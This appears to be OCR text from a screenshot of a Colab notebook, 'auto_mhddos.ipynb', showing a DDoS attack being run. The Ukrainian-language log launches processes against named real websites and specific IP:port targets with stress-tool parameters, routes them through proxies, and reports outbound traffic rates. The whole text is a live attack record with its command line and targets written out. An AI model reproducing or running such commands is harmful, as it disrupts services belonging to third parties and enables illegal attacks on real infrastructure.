 auto_mhddos.ipynb
Comment Share O
File Edit View Insert Runtime Tools Help
+ Code + Text
RAM
Disk
Editing
!bash runner.sh
{x}
Підготовка середовища для запуску DDoS...
Підготовка середовища для запуску DDoS... ГОТОВО!
DDoS (ре)стартує. Завершення попередніх процесів...
DDoS (ре)стартує. Завершення попередніх процесів... ГОТОВО!
Запускаємо 5 процесів для атаки https://term.atol.ru https://www.atol.ru https://online.atol.ru --http-methods STRESS -t 1000 -p 25200 --rpc 1000
Підготовка та перевірка проксі. Це може зайняти декілька хвилин...
Підготовка та перевірка проксі. Це може зайняти декілька хвилин... ГОТОВО!
Запускаємо 5 процесів для атаки tcp://93.174.48.173:443 tcp://178.57.71.182:80 tcp://178.57.71.182:443 tcp://178.57.71.190:80 tcp://178.57.71.190:443 tcp://178.57.71.180:443 tcp://185.
DDoS атака почалася. Активовано моніторинг трафіку на інтерфейсі eth0 (відображається поточний час, вхідна та вихідна швидкість у MB за секунду).
Наступна перевірка цілей відбудеться через 15m
[19:32:23] 0.20 ↓MBit/s↓ 4.94 ↑MBit/s↑
[19:32:53] 0.43 ↓MBit/s↓ 11.60 ↑MBit/s↑
[19:33:23] 0.39 ↓MBit/s↓ 11.29 ↑MBit/s↑
[19:33:53] 0.44 ↓MBit/s↓ 11.03 ↑MBit/s↑
[19:34:23] 0.36 ↓MBit/s↓ 9.46 ↑MBit/s↑
[19:34:53] 0.40 ↓MBit/s↓ 9.82 ↑MBit/s↑
[19:35:23] 0.38 ↓MBit/s↓ 9.14 ↑MBit/s↑
[19:35:53] 0.39 ↓MBit/s↓ 9.43 ↑MBit/s↑
[19:36:23] 0.41 ↓MBit/s↓ 9.61 ↑MBit/s↑
3 2 1